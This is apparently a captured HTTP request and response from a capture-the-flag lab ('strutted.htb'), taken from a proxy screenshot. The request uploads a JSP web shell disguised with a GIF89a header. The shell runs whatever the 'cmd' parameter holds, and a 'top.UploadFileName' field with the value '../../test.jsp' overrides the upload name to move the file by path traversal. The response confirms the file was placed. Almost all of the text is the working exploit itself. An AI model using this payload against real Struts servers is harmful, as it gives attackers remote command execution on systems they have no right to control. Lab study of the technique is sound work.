 Pretty Raw Hex \n
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=----geckoformboundarya42314284cf31e4495edd5a38791ea25
Content-Length: 692
Origin: http://strutted.htb
Connection: close
Referer:
http://strutted.htb/upload.action;jsessionid=71634BB590546E80384B89A6
8B519F83
Cookie: JSESSIONID=71634BB590546E80384B89A68B519F83
Upgrade-Insecure-Requests: 1
Priority: u=0, i
------geckoformboundarya42314284cf31e4495edd5a38791ea25
Content-Disposition: form-data; name="Upload"; filename="1.jpg"
Content-Type: image/gif
GIF89a
<%@ page import="java.io.*"%>
<%
out.print("Hello</br>");
String strcmd=request.getParameter("cmd");
String line=null;
Process p=Runtime.getRuntime().exec(strcmd);
BufferedReader br=new BufferedReader(new
InputStreamReader(p.getInputStream()));
while((line=br.readLine())!=null){
out.print(line+"</br>");
}
%>
------geckoformboundarya42314284cf31e4495edd5a38791ea25
Content-Disposition: form-data; name="upload";name="top.UploadFileName
";
../../test.jsp
------geckoformboundarya42314284cf31e4495edd5a38791ea25--
Pretty Raw Hex Render \n
141
142 <div class="success-container">
143 <div class="messages">
144
145 <div class="mb-3 mt-1 back-link">
146 <input type="text" class="form-control" style="
display:none;" id="shareableLink" value="
http://strutted.htb/s/521a7604" readonly>
147 <button class="btn btn-outline-secondary" type="button
" id="copyButton">
Copy Shareable Link
</button>
148 </div>
149 <img src="uploads/20250521_053218/../../test.jsp" alt="
Uploaded File"/>
150
151
152 </div>
153
154 <div class="back-link">
155
156 <a href="/upload.action" class="btn
btn-outline-secondary">
Upload Another File
</a>
157 </div>
158 </div>
159 </div>
160
161 <footer>
162 <div class="container" style="margin-top: 9px;">
163 <p>
© 2024 Strutted™ - All rights reserved.
</p>
164 </div>
165 </footer>